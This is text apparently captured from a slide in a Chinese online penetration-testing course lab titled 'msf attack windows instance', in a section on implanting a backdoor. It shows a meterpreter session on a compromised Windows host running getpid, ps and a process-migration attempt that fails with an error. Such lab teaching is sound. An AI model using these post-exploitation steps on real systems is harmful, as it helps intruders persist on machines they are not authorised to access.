 上课中 01:03:43
网络安全
腾讯课堂
msf 攻击windows实例
合天网安实验室
WWW.HETIANLAB.COM
植入后门
04
meterpreter > getpid
Current pid: 2728
meterpreter > ps
Process List
============
PID PPID Name Arch User Path
--- ---- ---- ---- ---- ----
0 0 [System Process] x64
4 0 System x64
...
1116 884 phpStudy.exe x86 source-PC\source C:\phpStudy\phpStudy.exe
...
2728 5088 python.exe x64 source-PC\source C:\Python27\python.exe
...
meterpreter > migrate 1116
[-] Error running command migrate: NoMethodError undefined method `pid' for nil:NilClass